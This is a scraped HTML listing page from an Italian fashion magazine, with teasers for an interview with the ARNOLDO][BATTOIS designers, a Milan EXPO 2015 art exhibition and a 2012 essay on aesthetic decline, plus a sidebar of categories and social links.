<div class="clearfix col-1-2-sidebar">
    
    <div class="post-37368 post type-post status-publish format-standard has-post-thumbnail hentry category-altaroma-gennaio-2017 category-intervistiamo-chi tag-altaroma-gennaio-2017 tag-arnoldobattois tag-ileana-zara tag-massimiliano-battois tag-mila-schon tag-roberta-di-camerino tag-silvano-arnoldo tag-stefano-zecchi tag-vito-nacci">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/in-due-e-meglio-intervista-ai-designer-del-brand-arnoldobattois/" class="date-a">3 Febbraio 2017</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>3186                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/in-due-e-meglio-intervista-ai-designer-del-brand-arnoldobattois/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2017/02/00021668-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="ARNOLDO][BATTOIS AltaRoma gennaio 2017 courtesy Arnoldo][Battois" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/in-due-e-meglio-intervista-ai-designer-del-brand-arnoldobattois/">In due è meglio: intervista ai designer del brand ARNOLDO][BATTOIS</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Meglio essere in due che uno solo infatti, se uno dei due cade l’altro può rialzarlo, e se uno dei due perde fiducia l’altro può incoraggiarlo, e dove uno sguardo è distratto, l’altro è vigilante. Meglio essere in due che uno solo, perché in due, o meglio, in team, le intelligenze si sommano e poi...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaroma-gennaio-2017/">AltaRoma Gennaio 2017</a> <a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo... Chi?</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/altaroma-gennaio-2017/" rel="tag">AltaRoma gennaio 2017</a> <a href="https://www.imore.it/rivista/tag/arnoldobattois/" rel="tag">ARNOLDO][BATTOIS</a> <a href="https://www.imore.it/rivista/tag/ileana-zara/" rel="tag">Ileana Zara</a> <a href="https://www.imore.it/rivista/tag/massimiliano-battois/" rel="tag">Massimiliano Battois</a> <a href="https://www.imore.it/rivista/tag/mila-schon/" rel="tag">Mila Schön</a> <a href="https://www.imore.it/rivista/tag/roberta-di-camerino/" rel="tag">Roberta di Camerino</a> <a href="https://www.imore.it/rivista/tag/silvano-arnoldo/" rel="tag">Silvano Arnoldo</a> <a href="https://www.imore.it/rivista/tag/stefano-zecchi/" rel="tag">Stefano Zecchi</a> <a href="https://www.imore.it/rivista/tag/vito-nacci/" rel="tag">Vito Nacci</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-33200 post type-post status-publish format-standard hentry category-expo2015 tag-larte-e-il-tempo tag-metaformismo tag-expo-in-citta tag-gianmarco-puntelli tag-giulia-sillato tag-stefano-zecchi">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/dalogo-tra-arte-e-tempo-nel-capoluogo-lombardo/" class="date-a">27 Giugno 2015</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1657                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/dalogo-tra-arte-e-tempo-nel-capoluogo-lombardo/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/dalogo-tra-arte-e-tempo-nel-capoluogo-lombardo/">Dialogo tra arte e tempo nel capoluogo lombardo</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">&nbsp; Fino alla fine di giugno, il meraviglioso Palazzo dei Giureconsulti -che troneggia in via Mercanti a Milano- ospita una mostra dal titolo ammaliante e ricco di promesse: &#8220;L&#8217;arte e il tempo&#8221;. L&#8217;evento, official event di EXPO IN CITTÀ e unico nel suo genere, nasce -con Gianmarco Puntelli come co-curatore- dalla mente aperta e curiosa...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/eventi/expo2015/">EXPO2015</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/larte-e-il-tempo/" rel="tag">"L'arte e il tempo"</a> <a href="https://www.imore.it/rivista/tag/metaformismo/" rel="tag">"METAFORMISMO"</a> <a href="https://www.imore.it/rivista/tag/expo-in-citta/" rel="tag">EXPO IN CITTÀ</a> <a href="https://www.imore.it/rivista/tag/gianmarco-puntelli/" rel="tag">Gianmarco Puntelli</a> <a href="https://www.imore.it/rivista/tag/giulia-sillato/" rel="tag">Giulia Sillato</a> <a href="https://www.imore.it/rivista/tag/stefano-zecchi/" rel="tag">Stefano Zecchi</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-15440 post type-post status-publish format-standard hentry category-note-di-stile tag-bellezza tag-degrado-ambientale tag-etica-ed-estetica tag-fai tag-inadeguatezza tag-oliviero-toscani tag-sciatteria tag-stefano-zecchi tag-umberto-galimberti tag-volgarita">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/degrado-ambientale-%e2%80%a6-e-non-solo/" class="date-a">3 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>5225                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/degrado-ambientale-%e2%80%a6-e-non-solo/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/degrado-ambientale-%e2%80%a6-e-non-solo/">&#8220;Degrado ambientale&#8221;&#8230;. e non solo.</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">&nbsp; Gli anni passano, i figli crescono, le mode cambiano, ma&#8230;..Quel che si credeva potesse migliorare nel frattempo, non sempre migliora. Non ci piace ripetere come un mantra le solite parole riguardo l&#8217;abbruttimento estetico che ad ogni estate si ripresenta, complice il caldo e il lassismo generale. Ma abbiamo il sentore che occorra ancor più...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/bellezza/" rel="tag">bellezza</a> <a href="https://www.imore.it/rivista/tag/degrado-ambientale/" rel="tag">degrado ambientale</a> <a href="https://www.imore.it/rivista/tag/etica-ed-estetica/" rel="tag">etica ed estetica</a> <a href="https://www.imore.it/rivista/tag/fai/" rel="tag">FAI</a> <a href="https://www.imore.it/rivista/tag/inadeguatezza/" rel="tag">inadeguatezza</a> <a href="https://www.imore.it/rivista/tag/oliviero-toscani/" rel="tag">Oliviero Toscani</a> <a href="https://www.imore.it/rivista/tag/sciatteria/" rel="tag">sciatteria</a> <a href="https://www.imore.it/rivista/tag/stefano-zecchi/" rel="tag">Stefano Zecchi</a> <a href="https://www.imore.it/rivista/tag/umberto-galimberti/" rel="tag">Umberto Galimberti</a> <a href="https://www.imore.it/rivista/tag/volgarita/" rel="tag">volgarità</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
